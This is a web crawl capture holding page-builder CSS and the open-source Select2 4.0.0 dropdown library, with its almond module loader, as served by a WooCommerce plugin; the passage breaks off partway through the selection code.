.elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0
body_size: 26474
content:
/*!
 * Select2 4.0.0
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define( ['jquery'], factory );
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		factory( require( 'jquery' ) );
	} else {
		// Browser globals
		factory( jQuery );
	}
}(function (jQuery) {
	// This is needed so we can catch the AMD loader configuration and use it
	// The inner file should be wrapped (by `banner.start.js`) in a function that
	// returns the AMD loader references.
	var S2 =
	(function () {
		// Restore the Select2 AMD loader so it can be used
		// Needed mostly in the language files, where the loader is not inserted
		if (jQuery && jQuery.fn && jQuery.fn.select2 && jQuery.fn.select2.amd) {
			var S2 = jQuery.fn.select2.amd;
		}
		var S2;(function () { if ( ! S2 || ! S2.requirejs) {
				if ( ! S2) {
					S2 = {}; } else {
					require = S2; }
					/**
					 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
					 * Available via the MIT or new BSD license.
					 * see: http://github.com/jrburke/almond for details
					 */
					// Going sloppy to avoid 'use strict' string cost, but strict practices should
					// be followed.
					/*jslint sloppy: true */
					/*global setTimeout: false */

					var requirejs, require, define;
					(function (undef) {
						var main, req, makeMap, handlers,
						defined        = {},
						waiting        = {},
						config         = {},
						defining       = {},
						hasOwn         = Object.prototype.hasOwnProperty,
						aps            = [].slice,
						jsSuffixRegExp = /\.js$/;

						function hasProp(obj, prop) {
							return hasOwn.call( obj, prop );
						}

						/**
						 * Given a relative module name, like ./something, normalize it to
						 * a real name that can be mapped to a path.
						 *
						 * @param {String} name the relative name
						 * @param {String} baseName a real name that the name arg is relative
						 * to.
						 * @returns {String} normalized name
						 */
						function normalize(name, baseName) {
							var nameParts, nameSegment, mapValue, foundMap, lastIndex,
							foundI, foundStarMap, starI, i, j, part,
							baseParts = baseName && baseName.split( "/" ),
							map       = config.map,
							starMap   = (map && map['*']) || {};

							// Adjust any relative paths.
							if (name && name.charAt( 0 ) === ".") {
								// If have a base name, try to normalize against it,
								// otherwise, assume it is a top-level require that will
								// be relative to baseUrl in the end.
								if (baseName) {
									// Convert baseName to array, and lop off the last part,
									// so that . matches that "directory" and not name of the baseName's
									// module. For instance, baseName of "one/two/three", maps to
									// "one/two/three.js", but we want the directory, "one/two" for
									// this normalization.
									baseParts = baseParts.slice( 0, baseParts.length - 1 );
									name      = name.split( '/' );
									lastIndex = name.length - 1;

									// Node .js allowance:
									if (config.nodeIdCompat && jsSuffixRegExp.test( name[lastIndex] )) {
										name[lastIndex] = name[lastIndex].replace( jsSuffixRegExp, '' );
									}

									name = baseParts.concat( name );

									// start trimDots
									for (i = 0; i < name.length; i += 1) {
										part = name[i];
										if (part === ".") {
											name.splice( i, 1 );
											i -= 1;
										} else if (part === "..") {
											if (i === 1 && (name[2] === '..' || name[0] === '..')) {
												// End of the line. Keep at least one non-dot
												// path segment at the front so it can be mapped
												// correctly to disk. Otherwise, there is likely
												// no path mapping for a path starting with '..'.
												// This can still fail, but catches the most reasonable
												// uses of ..
												break;
											} else if (i > 0) {
												name.splice( i - 1, 2 );
												i -= 2;
											}
										}
									}
									// end trimDots

									name = name.join( "/" );
								} else if (name.indexOf( './' ) === 0) {
									// No baseName, so this is ID is resolved relative
									// to baseUrl, pull off the leading dot.
									name = name.substring( 2 );
								}
							}

							// Apply map config if available.
							if ((baseParts || starMap) && map) {
								nameParts = name.split( '/' );

								for (i = nameParts.length; i > 0; i -= 1) {
									nameSegment = nameParts.slice( 0, i ).join( "/" );

									if (baseParts) {
										// Find the longest baseName segment match in the config.
										// So, do joins on the biggest to smallest lengths of baseParts.
										for (j = baseParts.length; j > 0; j -= 1) {
											mapValue = map[baseParts.slice( 0, j ).join( '/' )];

											// baseName segment has  config, find if it has one for
											// this name.
											if (mapValue) {
												mapValue = mapValue[nameSegment];
												if (mapValue) {
													// Match, update name to the new value.
													foundMap = mapValue;
													foundI   = i;
													break;
												}
											}
										}
									}

									if (foundMap) {
										break;
									}

									// Check for a star map match, but just hold on to it,
									// if there is a shorter segment match later in a matching
									// config, then favor over this star map.
									if ( ! foundStarMap && starMap && starMap[nameSegment]) {
										foundStarMap = starMap[nameSegment];
										starI        = i;
									}
								}

								if ( ! foundMap && foundStarMap) {
									foundMap = foundStarMap;
									foundI   = starI;
								}

								if (foundMap) {
									nameParts.splice( 0, foundI, foundMap );
									name = nameParts.join( '/' );
								}
							}

							return name;
						}

						function makeRequire(relName, forceSync) {
							return function () {
								// A version of a require function that passes a moduleName
								// value for items that may need to
								// look up paths relative to the moduleName
								return req.apply( undef, aps.call( arguments, 0 ).concat( [relName, forceSync] ) );
							};
						}

						function makeNormalize(relName) {
							return function (name) {
								return normalize( name, relName );
							};
						}

						function makeLoad(depName) {
							return function (value) {
								defined[depName] = value;
							};
						}

						function callDep(name) {
							if (hasProp( waiting, name )) {
								var args = waiting[name];
								delete waiting[name];
								defining[name] = true;
								main.apply( undef, args );
							}

							if ( ! hasProp( defined, name ) && ! hasProp( defining, name )) {
								throw new Error( 'No ' + name );
							}
							return defined[name];
						}

						// Turns a plugin!resource to [plugin, resource]
						// with the plugin being undefined if the name
						// did not have a plugin prefix.
						function splitPrefix(name) {
							var prefix,
							index = name ? name.indexOf( '!' ) : -1;
							if (index > -1) {
								prefix = name.substring( 0, index );
								name   = name.substring( index + 1, name.length );
							}
							return [prefix, name];
						}

						/**
						 * Makes a name map, normalizing the name, and using a plugin
						 * for normalization if necessary. Grabs a ref to plugin
						 * too, as an optimization.
						 */
						makeMap = function (name, relName) {
							var plugin,
							parts  = splitPrefix( name ),
							prefix = parts[0];

							name = parts[1];

							if (prefix) {
								prefix = normalize( prefix, relName );
								plugin = callDep( prefix );
							}

							// Normalize according
							if (prefix) {
								if (plugin && plugin.normalize) {
									name = plugin.normalize( name, makeNormalize( relName ) );
								} else {
									name = normalize( name, relName );
								}
							} else {
								name   = normalize( name, relName );
								parts  = splitPrefix( name );
								prefix = parts[0];
								name   = parts[1];
								if (prefix) {
									plugin = callDep( prefix );
								}
							}

							// Using ridiculous property names for space reasons
							return {
								f: prefix ? prefix + '!' + name : name, //fullName
								n: name,
								pr: prefix,
								p: plugin
							};
						};

						function makeConfig(name) {
							return function () {
								return (config && config.config && config.config[name]) || {};
							};
						}

						handlers = {
							require: function (name) {
								return makeRequire( name );
							},
							exports: function (name) {
								var e = defined[name];
								if (typeof e !== 'undefined') {
									return e;
								} else {
									return (defined[name] = {});
								}
							},
							module: function (name) {
								return {
									id: name,
									uri: '',
									exports: defined[name],
									config: makeConfig( name )
								};
							}
						};

						main = function (name, deps, callback, relName) {
							var cjsModule, depName, ret, map, i,
							args         = [],
							callbackType = typeof callback,
							usingExports;

							// Use name if no relName
							relName = relName || name;

							// Call the callback to define the module, if necessary.
							if (callbackType === 'undefined' || callbackType === 'function') {
								// Pull out the defined dependencies and pass the ordered
								// values to the callback.
								// Default to [require, exports, module] if no deps
								deps = ! deps.length && callback.length ? ['require', 'exports', 'module'] : deps;
								for (i = 0; i < deps.length; i += 1) {
									map     = makeMap( deps[i], relName );
									depName = map.f;

									// Fast path CommonJS standard dependencies.
									if (depName === "require") {
										args[i] = handlers.require( name );
									} else if (depName === "exports") {
										// CommonJS module spec 1.1
										args[i]      = handlers.exports( name );
										usingExports = true;
									} else if (depName === "module") {
										// CommonJS module spec 1.1
										cjsModule = args[i] = handlers.module( name );
									} else if (hasProp( defined, depName ) ||
									   hasProp( waiting, depName ) ||
									   hasProp( defining, depName )) {
										args[i] = callDep( depName );
									} else if (map.p) {
										map.p.load( map.n, makeRequire( relName, true ), makeLoad( depName ), {} );
										args[i] = defined[depName];
									} else {
										throw new Error( name + ' missing ' + depName );
									}
								}

								ret = callback ? callback.apply( defined[name], args ) : undefined;

								if (name) {
									// If setting exports via "module" is in play,
									// favor that over return value and exports. After that,
									// favor a non-undefined return value over exports use.
									if (cjsModule && cjsModule.exports !== undef &&
									cjsModule.exports !== defined[name]) {
										defined[name] = cjsModule.exports;
									} else if (ret !== undef || ! usingExports) {
										// Use the return value from the function.
										defined[name] = ret;
									}
								}
							} else if (name) {
								// May just be an object definition for the module. Only
								// worry about defining if have a module name.
								defined[name] = callback;
							}
						};

						requirejs = require = req = function (deps, callback, relName, forceSync, alt) {
							if (typeof deps === "string") {
								if (handlers[deps]) {
									// callback in this case is really relName
									return handlers[deps]( callback );
								}
								// Just return the module wanted. In this scenario, the
								// deps arg is the module name, and second arg (if passed)
								// is just the relName.
								// Normalize module name, if it contains . or ..
								return callDep( makeMap( deps, callback ).f );
							} else if ( ! deps.splice) {
								// deps is a config object, not an array.
								config = deps;
								if (config.deps) {
									req( config.deps, config.callback );
								}
								if ( ! callback) {
									return;
								}

								if (callback.splice) {
									// callback is an array, which means it is a dependency list.
									// Adjust args if there are dependencies
									deps     = callback;
									callback = relName;
									relName  = null;
								} else {
									deps = undef;
								}
							}

							// Support require(['a'])
							callback = callback || function () {};

							// If relName is a function, it is an errback handler,
							// so remove it.
							if (typeof relName === 'function') {
								relName   = forceSync;
								forceSync = alt;
							}

							// Simulate async callback;
							if (forceSync) {
								main( undef, deps, callback, relName );
							} else {
								// Using a non-zero value because of concern for what old browsers
								// do, and latest browsers "upgrade" to 4 if lower value is used:
								// http://www.whatwg.org/specs/web-apps/current-work/multipage/timers.html#dom-windowtimers-settimeout:
								// If want a value immediately, use require('id') instead -- something
								// that works in almond on the global level, but not guaranteed and
								// unlikely to work in other AMD implementations.
								setTimeout(
									function () {
										main( undef, deps, callback, relName );
									},
									4
								);
							}

							return req;
						};

						/**
						 * Just drops the config on the floor, but returns req in case
						 * the config return value is used.
						 */
						req.config = function (cfg) {
							return req( cfg );
						};

						/**
						 * Expose module registry for debugging and tooling
						 */
						requirejs._defined = defined;

						define = function (name, deps, callback) {

							// This module may not have dependencies
							if ( ! deps.splice) {
								// deps is not an array, so probably means
								// an object literal or factory function for
								// the value. Adjust args.
								callback = deps;
								deps     = [];
							}

							if ( ! hasProp( defined, name ) && ! hasProp( waiting, name )) {
								waiting[name] = [name, deps, callback];
							}
						};

						define.amd = {
							jQuery: true
						};
					}());

				S2.requirejs = requirejs;S2.require = require;S2.define = define;
		}
		}());
		S2.define( "almond", function(){} );

		/* global jQuery:false, $:false */
		S2.define(
			'jquery',
			[],
			function () {
				var _$ = jQuery || $;

				if (_$ == null && console && console.error) {
					console.error(
						'Select2: An instance of jQuery or a jQuery-compatible library was not ' +
						'found. Make sure that you are including jQuery before Select2 on your ' +
						'web page.'
					);
				}

				return _$;
			}
		);

		S2.define(
			'select2/utils',
			[
			'jquery'
			],
			function ($) {
				var Utils = {};

				Utils.Extend = function (ChildClass, SuperClass) {
					var __hasProp = {}.hasOwnProperty;

					function BaseConstructor () {
							this.constructor = ChildClass;
					}

					for (var key in SuperClass) {
						if (__hasProp.call( SuperClass, key )) {
							ChildClass[key] = SuperClass[key];
						}
					}

					BaseConstructor.prototype = SuperClass.prototype;
					ChildClass.prototype      = new BaseConstructor();
					ChildClass.__super__      = SuperClass.prototype;

					return ChildClass;
				};

				function getMethods (theClass) {
					var proto = theClass.prototype;

					var methods = [];

					for (var methodName in proto) {
						var m = proto[methodName];

						if (typeof m !== 'function') {
							continue;
						}

						if (methodName === 'constructor') {
							continue;
						}

						methods.push( methodName );
					}

					return methods;
				}

				Utils.Decorate = function (SuperClass, DecoratorClass) {
					var decoratedMethods = getMethods( DecoratorClass );
					var superMethods     = getMethods( SuperClass );

					function DecoratedClass () {
						var unshift = Array.prototype.unshift;

						var argCount = DecoratorClass.prototype.constructor.length;

						var calledConstructor = SuperClass.prototype.constructor;

						if (argCount > 0) {
							unshift.call( arguments, SuperClass.prototype.constructor );

							calledConstructor = DecoratorClass.prototype.constructor;
						}

						calledConstructor.apply( this, arguments );
					}

					DecoratorClass.displayName = SuperClass.displayName;

					function ctr () {
						this.constructor = DecoratedClass;
					}

					DecoratedClass.prototype = new ctr();

					for (var m = 0; m < superMethods.length; m++) {
						var superMethod = superMethods[m];

						DecoratedClass.prototype[superMethod] =
						  SuperClass.prototype[superMethod];
					}

					var calledMethod = function (methodName) {
						// Stub out the original method if it's not decorating an actual method
						var originalMethod = function () {};

						if (methodName in DecoratedClass.prototype) {
							originalMethod = DecoratedClass.prototype[methodName];
						}

						var decoratedMethod = DecoratorClass.prototype[methodName];

						return function () {
							var unshift = Array.prototype.unshift;

							unshift.call( arguments, originalMethod );

							return decoratedMethod.apply( this, arguments );
						};
					};

					for (var d = 0; d < decoratedMethods.length; d++) {
						var decoratedMethod = decoratedMethods[d];

						DecoratedClass.prototype[decoratedMethod] = calledMethod( decoratedMethod );
					}

					return DecoratedClass;
				};

				var Observable = function () {
					this.listeners = {};
				};

				Observable.prototype.on = function (event, callback) {
					this.listeners = this.listeners || {};

					if (event in this.listeners) {
						this.listeners[event].push( callback );
					} else {
						this.listeners[event] = [callback];
					}
				};

				Observable.prototype.trigger = function (event) {
					var slice = Array.prototype.slice;

					this.listeners = this.listeners || {};

					if (event in this.listeners) {
						this.invoke( this.listeners[event], slice.call( arguments, 1 ) );
					}

					if ('*' in this.listeners) {
						this.invoke( this.listeners['*'], arguments );
					}
				};

				Observable.prototype.invoke = function (listeners, params) {
					for (var i = 0, len = listeners.length; i < len; i++) {
						listeners[i].apply( this, params );
					}
				};

				Utils.Observable = Observable;

				Utils.generateChars = function (length) {
					var chars = '';

					for (var i = 0; i < length; i++) {
						var randomChar = Math.floor( Math.random() * 36 );
						chars         += randomChar.toString( 36 );
					}

					return chars;
				};

				Utils.bind = function (func, context) {
					return function () {
						func.apply( context, arguments );
					};
				};

				Utils._convertData = function (data) {
					for (var originalKey in data) {
						var keys = originalKey.split( '-' );

						var dataLevel = data;

						if (keys.length === 1) {
							continue;
						}

						for (var k = 0; k < keys.length; k++) {
							var key = keys[k];

							// Lowercase the first letter
							// By default, dash-separated becomes camelCase
							key = key.substring( 0, 1 ).toLowerCase() + key.substring( 1 );

							if ( ! (key in dataLevel)) {
								dataLevel[key] = {};
							}

							if (k == keys.length - 1) {
								dataLevel[key] = data[originalKey];
							}

							dataLevel = dataLevel[key];
						}

						delete data[originalKey];
					}

					return data;
				};

				Utils.hasScroll = function (index, el) {
					// Adapted from the function created by @ShadowScripter
					// and adapted by @BillBarry on the Stack Exchange Code Review website.
					// The original code can be found at
					// http://codereview.stackexchange.com/q/13338
					// and was designed to be used with the Sizzle selector engine.

					var $el       = $( el );
					var overflowX = el.style.overflowX;
					var overflowY = el.style.overflowY;

					// Check both x and y declarations
					if (overflowX === overflowY &&
					(overflowY === 'hidden' || overflowY === 'visible')) {
						return false;
					}

					if (overflowX === 'scroll' || overflowY === 'scroll') {
						return true;
					}

					return ($el.innerHeight() < el.scrollHeight ||
					$el.innerWidth() < el.scrollWidth);
				};

				Utils.escapeMarkup = function (markup) {
					var replaceMap = {
						'\\': '&#92;',
						'&': '&amp;',
						'<': '&lt;',
						'>': '&gt;',
						'"': '&quot;',
						'\'': '&#39;',
						'/': '&#47;'
					};

					// Do not try to escape the markup if it's not a string
					if (typeof markup !== 'string') {
						return markup;
					}

					return String( markup ).replace(
						/[&<>"'\/\\]/g,
						function (match) {
							return replaceMap[match];
						}
					);
				};

				// Append an array of jQuery nodes to a given element.
				Utils.appendMany = function ($element, $nodes) {
					// jQuery 1.7.x does not support $.fn.append() with an array
					// Fall back to a jQuery object collection using $.fn.add()
					if ($.fn.jquery.substr( 0, 3 ) === '1.7') {
						var $jqNodes = $();

						$.map(
							$nodes,
							function (node) {
								$jqNodes = $jqNodes.add( node );
							}
						);

						$nodes = $jqNodes;
					}

					$element.append( $nodes );
				};

				return Utils;
			}
		);

		S2.define(
			'select2/results',
			[
			'jquery',
			'./utils'
			],
			function ($, Utils) {
				function Results ($element, options, dataAdapter) {
					this.$element = $element;
					this.data     = dataAdapter;
					this.options  = options;

					Results.__super__.constructor.call( this );
				}

				Utils.Extend( Results, Utils.Observable );

				Results.prototype.render = function () {
					var $results = $(
						'<ul class="select2-results__options" role="tree"></ul>'
					);

					if (this.options.get( 'multiple' )) {
						$results.attr( 'aria-multiselectable', 'true' );
					}

					this.$results = $results;

					return $results;
				};

				Results.prototype.clear = function () {
					this.$results.empty();
				};

				Results.prototype.displayMessage = function (params) {
					var escapeMarkup = this.options.get( 'escapeMarkup' );

					this.clear();
					this.hideLoading();

					var $message = $(
						'<li role="treeitem" class="select2-results__option"></li>'
					);

					var message = this.options.get( 'translations' ).get( params.message );

					$message.append(
						escapeMarkup(
							message( params.args )
						)
					);

					this.$results.append( $message );
				};

				Results.prototype.append = function (data) {
					this.hideLoading();

					var $options = [];

					if (data.results == null || data.results.length === 0) {
						if (this.$results.children().length === 0) {
							this.trigger(
								'results:message',
								{
									message: 'noResults'
								}
							);
						}

						return;
					}

					data.results = this.sort( data.results );

					for (var d = 0; d < data.results.length; d++) {
						var item = data.results[d];

						var $option = this.option( item );

						$options.push( $option );
					}

					this.$results.append( $options );
				};

				Results.prototype.position = function ($results, $dropdown) {
					var $resultsContainer = $dropdown.find( '.select2-results' );
					$resultsContainer.append( $results );
				};

				Results.prototype.sort = function (data) {
					var sorter = this.options.get( 'sorter' );

					return sorter( data );
				};

				Results.prototype.setClasses = function () {
					var self = this;

					this.data.current(
						function (selected) {
							var selectedIds = $.map(
								selected,
								function (s) {
									return s.id.toString();
								}
							);

							var $options = self.$results
							.find( '.select2-results__option[aria-selected]' );

							$options.each(
								function () {
									var $option = $( this );

									var item = $.data( this, 'data' );

									// id needs to be converted to a string when comparing
									var id = '' + item.id;

									if ((item.element != null && item.element.selected) ||
									(item.element == null && $.inArray( id, selectedIds ) > -1)) {
										$option.attr( 'aria-selected', 'true' );
									} else {
										$option.attr( 'aria-selected', 'false' );
									}
								}
							);

							var $selected = $options.filter( '[aria-selected=true]' );

							// Check if there are any selected options
							if ($selected.length > 0) {
								// If there are selected options, highlight the first
								$selected.first().trigger( 'mouseenter' );
							} else {
								// If there are no selected options, highlight the first option
								// in the dropdown
								$options.first().trigger( 'mouseenter' );
							}
						}
					);
				};

				Results.prototype.showLoading = function (params) {
					this.hideLoading();

					var loadingMore = this.options.get( 'translations' ).get( 'searching' );

					var loading         = {
						disabled: true,
						loading: true,
						text: loadingMore( params )
					};
					var $loading        = this.option( loading );
					$loading.className += ' loading-results';

					this.$results.prepend( $loading );
				};

				Results.prototype.hideLoading = function () {
					this.$results.find( '.loading-results' ).remove();
				};

				Results.prototype.option = function (data) {
					var option       = document.createElement( 'li' );
					option.className = 'select2-results__option';

					var attrs = {
						'role': 'treeitem',
						'aria-selected': 'false'
					};

					if (data.disabled) {
						delete attrs['aria-selected'];
						attrs['aria-disabled'] = 'true';
					}

					if (data.id == null) {
						delete attrs['aria-selected'];
					}

					if (data._resultId != null) {
						option.id = data._resultId;
					}

					if (data.title) {
						option.title = data.title;
					}

					if (data.children) {
						attrs.role          = 'group';
						attrs['aria-label'] = data.text;
						delete attrs['aria-selected'];
					}

					for (var attr in attrs) {
						var val = attrs[attr];

						option.setAttribute( attr, val );
					}

					if (data.children) {
						var $option = $( option );

						var label       = document.createElement( 'strong' );
						label.className = 'select2-results__group';

						var $label = $( label );
						this.template( data, label );

						var $children = [];

						for (var c = 0; c < data.children.length; c++) {
							var child = data.children[c];

							var $child = this.option( child );

							$children.push( $child );
						}

						var $childrenContainer = $(
							'<ul></ul>',
							{
								'class': 'select2-results__options select2-results__options--nested'
							}
						);

						$childrenContainer.append( $children );

						$option.append( label );
						$option.append( $childrenContainer );
					} else {
						this.template( data, option );
					}

					$.data( option, 'data', data );

					return option;
				};

				Results.prototype.bind = function (container, $container) {
					var self = this;

					var id = container.id + '-results';

					this.$results.attr( 'id', id );

					container.on(
						'results:all',
						function (params) {
							self.clear();
							self.append( params.data );

							if (container.isOpen()) {
								self.setClasses();
							}
						}
					);

					container.on(
						'results:append',
						function (params) {
							self.append( params.data );

							if (container.isOpen()) {
								self.setClasses();
							}
						}
					);

					container.on(
						'query',
						function (params) {
							self.showLoading( params );
						}
					);

					container.on(
						'select',
						function () {
							if ( ! container.isOpen()) {
								return;
							}

							self.setClasses();
						}
					);

					container.on(
						'unselect',
						function () {
							if ( ! container.isOpen()) {
								return;
							}

							self.setClasses();
						}
					);

					container.on(
						'open',
						function () {
							// When the dropdown is open, aria-expended="true"
							self.$results.attr( 'aria-expanded', 'true' );
							self.$results.attr( 'aria-hidden', 'false' );

							self.setClasses();
							self.ensureHighlightVisible();
						}
					);

					container.on(
						'close',
						function () {
							// When the dropdown is closed, aria-expended="false"
							self.$results.attr( 'aria-expanded', 'false' );
							self.$results.attr( 'aria-hidden', 'true' );
							self.$results.removeAttr( 'aria-activedescendant' );
						}
					);

					container.on(
						'results:toggle',
						function () {
							var $highlighted = self.getHighlightedResults();

							if ($highlighted.length === 0) {
								return;
							}

							$highlighted.trigger( 'mouseup' );
						}
					);

					container.on(
						'results:select',
						function () {
							var $highlighted = self.getHighlightedResults();

							if ($highlighted.length === 0) {
								return;
							}

							var data = $highlighted.data( 'data' );

							if ($highlighted.attr( 'aria-selected' ) == 'true') {
								self.trigger( 'close' );
							} else {
								self.trigger(
									'select',
									{
										data: data
									}
								);
							}
						}
					);

					container.on(
						'results:previous',
						function () {
							var $highlighted = self.getHighlightedResults();

							var $options = self.$results.find( '[aria-selected]' );

							var currentIndex = $options.index( $highlighted );

							// If we are already at te top, don't move further
							if (currentIndex === 0) {
								return;
							}

							var nextIndex = currentIndex - 1;

							// If none are highlighted, highlight the first
							if ($highlighted.length === 0) {
								nextIndex = 0;
							}

							var $next = $options.eq( nextIndex );

							$next.trigger( 'mouseenter' );

							var currentOffset = self.$results.offset().top;
							var nextTop       = $next.offset().top;
							var nextOffset    = self.$results.scrollTop() + (nextTop - currentOffset);

							if (nextIndex === 0) {
								self.$results.scrollTop( 0 );
							} else if (nextTop - currentOffset < 0) {
								self.$results.scrollTop( nextOffset );
							}
						}
					);

					container.on(
						'results:next',
						function () {
							var $highlighted = self.getHighlightedResults();

							var $options = self.$results.find( '[aria-selected]' );

							var currentIndex = $options.index( $highlighted );

							var nextIndex = currentIndex + 1;

							// If we are at the last option, stay there
							if (nextIndex >= $options.length) {
								return;
							}

							var $next = $options.eq( nextIndex );

							$next.trigger( 'mouseenter' );

							var currentOffset = self.$results.offset().top +
							self.$results.outerHeight( false );
							var nextBottom    = $next.offset().top + $next.outerHeight( false );
							var nextOffset    = self.$results.scrollTop() + nextBottom - currentOffset;

							if (nextIndex === 0) {
								self.$results.scrollTop( 0 );
							} else if (nextBottom > currentOffset) {
								self.$results.scrollTop( nextOffset );
							}
						}
					);

					container.on(
						'results:focus',
						function (params) {
							params.element.addClass( 'select2-results__option--highlighted' );
						}
					);

					container.on(
						'results:message',
						function (params) {
							self.displayMessage( params );
						}
					);

					if ($.fn.mousewheel) {
						this.$results.on(
							'mousewheel',
							function (e) {
								var top = self.$results.scrollTop();

								var bottom = (
								self.$results.get( 0 ).scrollHeight -
								self.$results.scrollTop() +
								e.deltaY
								);

								var isAtTop    = e.deltaY > 0 && top - e.deltaY <= 0;
								var isAtBottom = e.deltaY < 0 && bottom <= self.$results.height();

								if (isAtTop) {
										self.$results.scrollTop( 0 );

										e.preventDefault();
										e.stopPropagation();
								} else if (isAtBottom) {
									self.$results.scrollTop(
										self.$results.get( 0 ).scrollHeight - self.$results.height()
									);

									  e.preventDefault();
									  e.stopPropagation();
								}
							}
						);
					}

					this.$results.on(
						'mouseup',
						'.select2-results__option[aria-selected]',
						function (evt) {
							var $this = $( this );

							var data = $this.data( 'data' );

							if ($this.attr( 'aria-selected' ) === 'true') {
								if (self.options.get( 'multiple' )) {
									self.trigger(
										'unselect',
										{
											originalEvent: evt,
											data: data
										}
									);
								} else {
									self.trigger( 'close' );
								}

								return;
							}

							self.trigger(
								'select',
								{
									originalEvent: evt,
									data: data
								}
							);
						}
					);

					this.$results.on(
						'mouseenter',
						'.select2-results__option[aria-selected]',
						function (evt) {
							var data = $( this ).data( 'data' );

							self.getHighlightedResults()
							.removeClass( 'select2-results__option--highlighted' );

							self.trigger(
								'results:focus',
								{
									data: data,
									element: $( this )
								}
							);
						}
					);
				};

				Results.prototype.getHighlightedResults = function () {
					var $highlighted = this.$results
					.find( '.select2-results__option--highlighted' );

					return $highlighted;
				};

				Results.prototype.destroy = function () {
					this.$results.remove();
				};

				Results.prototype.ensureHighlightVisible = function () {
					var $highlighted = this.getHighlightedResults();

					if ($highlighted.length === 0) {
						return;
					}

					var $options = this.$results.find( '[aria-selected]' );

					var currentIndex = $options.index( $highlighted );

					var currentOffset = this.$results.offset().top;
					var nextTop       = $highlighted.offset().top;
					var nextOffset    = this.$results.scrollTop() + (nextTop - currentOffset);

					var offsetDelta = nextTop - currentOffset;
					nextOffset     -= $highlighted.outerHeight( false ) * 2;

					if (currentIndex <= 2) {
						this.$results.scrollTop( 0 );
					} else if (offsetDelta > this.$results.outerHeight() || offsetDelta < 0) {
						this.$results.scrollTop( nextOffset );
					}
				};

				Results.prototype.template = function (result, container) {
					var template     = this.options.get( 'templateResult' );
					var escapeMarkup = this.options.get( 'escapeMarkup' );

					var content = template( result );

					if (content == null) {
						container.style.display = 'none';
					} else if (typeof content === 'string') {
						container.innerHTML = escapeMarkup( content );
					} else {
						$( container ).append( content );
					}
				};

				return Results;
			}
		);

		S2.define(
			'select2/keys',
			[

			],
			function () {
				var KEYS = {
					BACKSPACE: 8,
					TAB: 9,
					ENTER: 13,
					SHIFT: 16,
					CTRL: 17,
					ALT: 18,
					ESC: 27,
					SPACE: 32,
					PAGE_UP: 33,
					PAGE_DOWN: 34,
					END: 35,
					HOME: 36,
					LEFT: 37,
					UP: 38,
					RIGHT: 39,
					DOWN: 40,
					DELETE: 46
				};

				return KEYS;
			}
		);

		S2.define(
			'select2/selection/base',
			[
			'jquery',
			'../utils',
			'../keys'
			],
			function ($, Utils, KEYS) {
				function BaseSelection ($element, options) {
					this.$element = $element;
					this.options  = options;

					BaseSelection.__super__.constructor.call( this );
				}

				Utils.Extend( BaseSelection, Utils.Observable );

				BaseSelection.prototype.render = function () {
					var $selection = $(
						'<span class="select2-selection" role="combobox" ' +
						'aria-autocomplete="list" aria-haspopup="true" aria-expanded="false">' +
						'</span>'
					);

					this._tabindex = 0;

					if (this.$element.data( 'old-tabindex' ) != null) {
						this._tabindex = this.$element.data( 'old-tabindex' );
					} else if (this.$element.attr( 'tabindex' ) != null) {
						this._tabindex = this.$element.attr( 'tabindex' );
					}

					$selection.attr( 'title', this.$element.attr( 'title' ) );
					$selection.attr( 'tabindex', this._tabindex );

					this.$selection = $selection;

					return $selection;
				};

				BaseSelection.prototype.bind = function (container, $container) {
					var self = this;

					var id        = container.id + '-container';
					var resultsId = container.id + '-results';

					this.container = container;

					this.$selection.on(
						'focus',
						function (evt) {
							self.trigger( 'focus', evt );
						}
					);

					this.$selection.on(
						'blur',
						function (evt) {
							self.trigger( 'blur', evt );
						}
					);

					this.$selection.on(
						'keydown',
						function (evt) {
							self.trigger( 'keypress', evt );

							if (evt.which === KEYS.SPACE) {
								evt.preventDefault();
							}
						}
					);

					container.on(
						'results:focus',
						function (params) {
							self.$selection.attr( 'aria-activedescendant', params.data._resultId );
						}
					);

					container.on(
						'selection:update',
						function (params) {
							self.update( params.data );
						}
					);

					container.on(
						'open',
						function () {
							// When the dropdown is open, aria-expanded="true"
							self.$selection.attr( 'aria-expanded', 'true' );
							self.$selection.attr( 'aria-owns', resultsId );

							self._attachCloseHandler( container );
						}
					);

					container.on(
						'close',
						function () {
							// When the dropdown is closed, aria-expanded="false"
							self.$selection.attr( 'aria-expanded', 'false' );
							self.$selection.removeAttr( 'aria-activedescendant' );
							self.$selection.removeAttr( 'aria-owns' );

							self.$selection.focus();

							self._detachCloseHandler( container );
						}
					);

					container.on(
						'enable',
						function () {
